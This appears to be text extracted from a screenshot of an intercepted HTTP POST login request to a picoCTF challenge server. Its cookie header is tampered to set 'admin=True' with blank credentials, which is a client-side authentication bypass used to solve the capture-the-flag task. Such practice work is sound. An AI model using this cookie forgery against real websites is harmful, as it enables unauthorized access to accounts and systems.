 Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: password=; username=; admin=True; _gat=1; _ga_L6FT52K063=
GS1.2.1690630935.4.1.1690631454.0.0.0; __cf_bm=
_WVXbSQIpsoZDolMYCE5h4NLD0Q9261fUWD_xXIf464-1690631439-0-AT6BXkrzh8t43Ui0RFXeLAiN5hQFrUEBtR
hW8zBqs7Sb6c+QYC5gCkgBLPnQAVwtjvUF22q1IWGXh4rDnwEehdQ=; cf_clearance=
yJ.RbQ5BfjG4LkMiOOUg8RfX01Y.dV5UNw_TZ182jOI-1690631440-0-0.2.1690631440; _ga=
GA1.2.1574459691.1690631441; _gid=GA1.2.1849580503.1690631441
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://jupiter.challenges.picoctf.org
11 Referer: https://jupiter.challenges.picoctf.org/problem/13594/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 user=&password=